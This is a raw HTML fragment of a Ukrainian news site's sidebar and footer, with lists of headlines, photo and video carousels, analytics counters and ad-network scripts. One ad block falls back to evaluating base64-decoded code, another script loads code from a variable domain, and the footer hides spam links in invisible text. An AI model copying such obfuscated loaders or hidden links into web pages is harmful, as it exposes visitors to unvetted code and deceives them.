        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5797</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1016</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">767</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">546</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html">Трамп може зупинити всю підтримку України, включно зі зброєю – NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">521</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566258</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4530242c2b232a6b2a3722052228242c296b262a28"><span class="__cf_email__" data-cfemail="2c594d45424a4302435e4b6c4b414d4540024f4341">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
